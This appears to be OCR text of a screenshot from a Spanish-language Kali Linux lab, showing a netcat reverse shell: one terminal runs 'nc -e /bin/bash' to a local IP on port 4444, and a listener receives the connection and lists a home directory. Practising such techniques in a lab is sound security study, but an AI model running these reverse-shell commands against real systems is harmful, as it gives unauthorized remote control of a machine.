 kali@kali: ~
Session Acciones Editar Vista Ayuda
┌──(kali㉿kali)-[~]
└─$ nc -e /bin/bash 192.168.0.102 4444
ls
pwd
kali@kali: ~
Session Acciones Editar Vista Ayuda
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.102] from (UNKNOWN) [192.168.0.102] 60814
ls
archivo.sh
archivo.txt
carpeta1
carpeta2
copia.txt
Descargas
Desktop
Documentos
Escritorio
hash2.txt
hash_limpio.txt